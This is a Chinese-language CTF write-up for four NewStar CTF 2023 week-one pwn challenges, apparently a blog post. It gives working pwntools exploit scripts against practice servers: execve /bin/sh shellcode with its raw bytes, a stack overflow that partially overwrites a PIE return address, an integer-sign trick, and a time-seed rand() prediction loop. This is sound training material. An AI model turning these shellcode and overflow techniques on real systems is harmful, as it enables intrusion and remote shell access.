WEEK1 PWN
1.ezshellcode
直接sendline(shellcode)即可
exp:
from pwn import *
p = remote("node4.buuoj.cn",29374)
#p = process('/home/miyu/Desktop/ezshellcode')
context(log_level = 'debug', arch = 'amd64', os = 'linux')
shellcode=asm(shellcraft.sh())
#shellcode = b'\x31\xf6\x48\xbb\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x56\x53\x54\x5f\x6a\x3b\x58\x31\xd2\x0f\x05'
payload = shellcode
p.sendlineafter('Show me your magic\n',payload)
p.interactive()
pwntools生成的shellcode和\x31\xf6\x48\xbb\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x56\x53\x54\x5f\x6a\x3b\x58\x31\xd2\x0f\x05都能过
2.p1eee

开启了PIE,地址的后三位(1.5字节)是随机的

发现了system(/bin/sh),于是我们直接把后两个字节改为126C即可
exp:
from pwn import *
#p = process('/home/miyu/Desktop/pwn (4)')
p = remote("node4.buuoj.cn",29573)
#gdb.attach(p)
offset = 0x20+8
p.sendline(b'a'*offset+p64(0x126C))
p.interactive()
3.newstar shop
通过购买机制让金钱变成负值即可,然后int型变量转化为unsigned int型变量即可进入后门
4.Random

以时间作为随机数种子,生成了v8,然后要求我们输入v6,当v8=v6时才能进入if里,我们可以使用与远程环境一样的libc版本,也以time(0)作为随机数种子
libc = cdll.LoadLibrary('libc.so.6')
libc.srand(libc.time(0))
a=libc.random()
p.sendline(str(a))


我们需要让v4%2=1,v3='0'才可以构造出system($0)
system($0)是和system(/bin/sh)等价的
所以我们要对后两位随机数进行爆破,直到满足v4%2=1,v3='0'为止
每次爆破后需要暂停一秒,以刷新时间种子
完整exp如下:
from pwn import *
from LibcSearcher import *
from ctypes import *
for i in range(100):
p = remote("node4.buuoj.cn",27502)
libc = cdll.LoadLibrary('libc.so.6')
libc.srand(libc.time(0))
try:
a=libc.random()
b=libc.random()
c=libc.random()
if b%5==2:
if c%2==1:
p.sendline(str(a))
p.interactive()
except:
continue
finally:
p.close()
sleep(1)
关于python中try、except、finally的用法,可以参考:
https://blog.csdn.net/weixin_44828950/article/details/91471459
标签:random,libc,x2f,Newstar,CTF,sendline,2023,import,shellcode From: https://www.cnblogs.com/Smera1d0/p/17741649.html